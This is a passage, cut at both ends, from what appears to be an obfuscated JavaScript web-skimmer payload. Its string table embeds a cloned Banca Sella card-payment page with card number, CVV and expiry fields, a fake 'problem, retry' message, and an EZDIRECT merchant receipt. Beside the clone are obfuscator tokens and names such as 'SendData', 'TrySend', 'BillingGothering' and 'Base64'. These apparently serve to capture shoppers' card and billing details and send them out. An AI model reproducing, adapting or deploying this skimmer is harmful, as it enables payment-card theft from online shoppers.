lt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tbody><tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td\x20align=\x22right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20onclick=\x22doRefresh();\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</tbody></table>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x0a\x20\x20\x20\x20\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20Page_ValidationSummaries\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22));\x0avar\x20Page_Validators\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22));\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20ctl00_ContentPlaceHolder1_valSumCrossSite\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22);\x0actl00_ContentPlaceHolder1_valSumCrossSite.displaymode\x20=\x20\x22List\x22;\x0actl00_ContentPlaceHolder1_valSumCrossSite.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0avar\x20ctl00_ContentPlaceHolder1_idValidate\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_idValidate\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22);\x0actl00_ContentPlaceHolder1_idValidate.errormessage\x20=\x20\x22Data\x20scadenza\x20superata\x22;\x0actl00_ContentPlaceHolder1_idValidate.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_idValidate.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_idValidate.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_idValidate.clientvalidationfunction\x20=\x20\x22CheckDateExpiry\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cardnumbervalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22);\x0actl00_ContentPlaceHolder1_cardnumbervalidator.errormessage\x20=\x20\x22Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.clientvalidationfunction\x20=\x20\x22IsValidNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_emailvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_emailvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22);\x0actl00_ContentPlaceHolder1_emailvalidator.errormessage\x20=\x20\x22Indirizzo\x20email\x20compratore\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.clientvalidationfunction\x20=\x20\x22IsValidEmail\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cvvvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22);\x0actl00_ContentPlaceHolder1_cvvvalidator.errormessage\x20=\x20\x22Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.clientvalidationfunction\x20=\x20\x22IsValidCVVNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryMonthValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22);\x0actl00_ContentPlaceHolder1_expiryMonthValidator.errormessage\x20=\x20\x22Mese\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryMonth\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryYearValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22);\x0actl00_ContentPlaceHolder1_expiryYearValidator.errormessage\x20=\x20\x22Anno\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryYear\x22;\x0a//]]>\x0a</script>\x0a\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0a\x0avar\x20Page_ValidationActive\x20=\x20false;\x0aif\x20(typeof(ValidatorOnLoad)\x20==\x20\x22function\x22)\x20{\x0a\x20\x20\x20\x20ValidatorOnLoad();\x0a}\x0a\x0afunction\x20ValidatorOnSubmit()\x20{\x0a\x20\x20\x20\x20if\x20(Page_ValidationActive)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20ValidatorCommonOnSubmit();\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20}\x0a}\x0a/*\x20\x20\x20\x20\x20\x20\x20\x20\x0atheForm.oldSubmit\x20=\x20theForm.submit;\x0atheForm.submit\x20=\x20WebForm_SaveScrollPositionSubmit;\x0a\x0atheForm.oldOnSubmit\x20=\x20theForm.onsubmit;\x0atheForm.onsubmit\x20=\x20WebForm_SaveScrollPositionOnSubmit;\x0a*/\x0a//]]>\x0a</script>\x0a</form>\x0a\x20\x20\x20\x0a\x0a<canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas><canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas></body></html>','https://www.ezdirect.it/pagam/pagam.aspx?a=9013343&b=P50rvNrRuNVvpWwYMtY_ycnmPYZEXtUcYm8rlQV9Nm5voBUC6_llydNs_L8tykdBxifib_QdRIXFAx1BS_7nvOUgHk9p1RUVflRO0jfZIl6kcbmkkTeqvbwowhoXkP4ssq4RlfCng1Sag7OV22S6*XtoiUaJNS3u43Mhk_tuCEk_8oDfp5n3Z6oCWgzBOxoQthMq4SjO0c6KS5QKFvY2LFnVDq*Cl*8dhu8d9m1p1mOpewdstDBTA_zfCrCPOcE7OV4x1Iei9R42IoxbVswRmkDBn5b06TveDMlLJtX9XAb5NeKgwTBi8185*_3Vp8B8dOZu52ww2Co4qQGN0AYMXf*uw88H29loKDu*Ipzpg2F4XYt6etEUD*0BOBsCm7Hn1*RoSvk0sQJvJdC6Tn8qTLESqxAtLn7IK7HVLSwBdeejfrSWNLoqYl8Qd8KvrpI0GAuUWvM6TCoUVQ6mrALGrAfkJsmUE0iv_*SeCNXBzsDpKQuP0SUQykBmm*DG*1MmXFP7mniCsjmsQMY5zDMYfO*x7mE1nWLT30nev2zigt8aPdOeHcqPYO8PpvT4BFkoPyTA41ljjum7X1eI7cdDLsAe7RU2e4LJruOwwL4GPE1AO8F9mDIygPOBspiL_AUFVvmU03x6qTWSVGqW5CUKJIYlzucvrS9tzCYI5ZmtO9U','806695XwOQxU','1680688DcYflW','Base64','SendData','BillingGothering','location','Data','idCartValue','rgba(52,\x2077,\x20161,\x200)','#err-msg','phone2','pmb_','FullAddress','Sent','Phone','push','_phn','hostname','TrySend','innerWidth','27620890BcbWMY','_pd_','HolderFirstName','(AH)','postcode','LoadImage','innerHeight','ecommerce','<!DOCTYPE\x20html><html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x20<style\x20type=\x22text/css\x22>\x20.fancybox-margin\x20{\x20margin-right:\x200px;\x20}\x20</style>\x20<!--[if\x20lt\x20IE\x209]>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20<![endif]-->\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x20<!--<![endif]-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x20<!--[if\x20lt\x20IE\x209]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE8.css\x22\x20/>\x20<!--<![endif]-->\x20<!--[if\x20IE\x207]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE7.css\x22\x20/>\x20<!--<![endif]-->\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x20Esito\x20</title>\x20<!--[if\x20lt\x20IE\x207]>\x20<style>\x20body{\x20min-height:\x20auto;\x20}\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x20display:none;\x20}\x20#loadingbox\x20{\x20display:block\x20!Important;\x20background-color:\x20rgb(249,249,249);\x20position:absolute;\x20width:105%;\x20height:100%;\x20zindex:1;\x20top:0;\x20left:0;\x20}\x20#canvasbox{\x20display:none;\x20}\x20#OldBrowser{\x20display:block;\x20text-align:\x20center;\x20margin-top:15%;\x20padding:\x201em;\x20margin-top:-25%;\x20margin-left:-35%;\x20z-index:99999;\x20color:\x20#00254b;\x20position:absolute;\x20width:70%;\x20height:50%;\x20min-width:400px;\x20top:50%;\x20left:50%;\x20}\x20#OldBrowser\x20div{\x20text-align:center;\x20}\x20#OldBrowser\x20p{\x20text-align:left;\x20}\x20.spacer{\x20margin:0\x20auto;\x20width:50%;\x20color:\x20#00254b;\x20}\x20#altBrowsers\x20A\x20IMG{\x20height:64px;\x20width:64px;\x20margin:30px;\x20}\x20#divblock1{\x20display:none;\x20}\x20#BSLogo{\x20/*\x20margin-top:-280px\x20!Important;\x20margin-bottom:0\x20!Important;\x20display:block;\x20position:absolute;\x20top:50%;\x20left:50%;\x20margin-left:-180px;*/\x20}\x20#BancaSellaLoadingLogo{\x20display:none;\x20}\x20</style>\x20<!--<![endif]-->\x20<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x20<body>\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/Receipt.aspx\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]\x22>\x20</div>\x20<script\x20type=\x22text/javascript\x22>\x20//<![CDATA[\x20function\x20PingServerUrl(){WebForm_DoCallback(\x27__Page\x27,\x22\x22,URLStatus,\x22\x22,null,false);}//]]>\x20</script>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22AA5BDF95\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x20</div>\x20<div\x20class=\x22dyf_header\x22>\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x20display:\x20none;\x22>\x20<div\x20id=\x22dyf_scelta_it\x22>\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_en\x22>\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_sp\x22>\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_fr\x22>\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_ge\x22>\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x20</div>\x20</div>\x20</div>\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x20<div\x20class=\x22dyf_main\x22>\x20<div\x20class=\x22dyf_spalla\x22>\x20<div\x20class=\x22dyf_spalla_header\x22>\x20<h1\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x20</div>\x20<div\x20class=\x22dyf_spalla_inner\x22>\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x20</div>\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_content\x22>\x20<div\x20class=\x22dyf_content_inner\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20pagamento</span></a>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x20<style\x20type=\x22text/css\x22>\x20.hidePDF\x20{\x20display:none;\x20}\x20</style>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCloseMessage\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCloseMessage\x22\x20value=\x22ATTENZIONE!\x20L&#39;acquisto\x20presso\x20il\x20negozio\x20non\x20è\x20ultimato!\x20Per\x20concludere\x20l&#39;acquisto\x20è\x20necessario\x20cliccare\x20sul\x20pulsante\x20&quot;Torna\x20al\x20negozio&quot;.\x22>\x20<h1>\x20</h1>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/print.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22\x20media=\x22print\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Text\x22>\x20<div\x20id=\x22Purchase_Status\x22\x20class=\x22Highlight\x22>\x20</div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_HiddenlTitleScrLbl\x22\x20class=\x22ErrorMsgHidLbl\x22\x20style=\x22display:\x20block;\x22></span>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$MyHidden\x22\x20id=\x22ctl00_ContentPlaceHolder1_MyHidden\x22\x20value=\x22false\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22>\x20<!--<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>IL\x20VOSTRO\x20PAGAMENTO\x20NON\x20E\x27\x20STATO\x20AUTORIZZATO</span>-->\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>PURTROPPO\x20SI\x20E\x27\x20VERIFICATO\x20UN\x20PROBLEMA.\x20RIPROVA.</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_IdPrint\x22\x20class=\x22dyf_titolo_ricevuta\x20dyf_center_aligned\x22\x20style=\x22display:\x20none;\x22>\x20<span\x20class=\x22cont_icon_print\x22>\x20<img\x20class=\x22img_print\x22\x20src=\x22https://ecomm.sella.it/pagam/images/icon_print.svg\x22>&nbsp;<a\x20class=\x22link_print\x22\x20href=\x22javascript:printscr();\x22><span\x20id=\x22ctl00_ContentPlaceHolder1_Label1\x22>Stampa</span></a>\x20</span>\x20&nbsp;<span\x20id=\x22ctl00_ContentPlaceHolder1_labelImporto\x22\x20style=\x22display:\x20none;\x22>Importo\x20della\x20transazione:</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCurrencySign\x22\x20class=\x22dyf_importo_message_euro_sign\x22\x20style=\x22display:\x20none;\x22>€</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTrxAmount\x22\x20class=\x22dyf_importo_message_euro_amount\x22\x20style=\x22display:\x20none;\x22>669,78</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Idsummary\x22\x20class=\x22dyf_cont_metodo\x22\x20style=\x22display:\x20none;\x22>\x20<div\x20class=\x22dyf_cont_ricevuta\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDataOra\x22>Data\x20di\x20acquisto</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDataOra\x22>29/04/2025\x2020:41:55</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEsercente\x22>Esercente:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreEsercente\x22>EZDIRECT\x20SRL</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_ke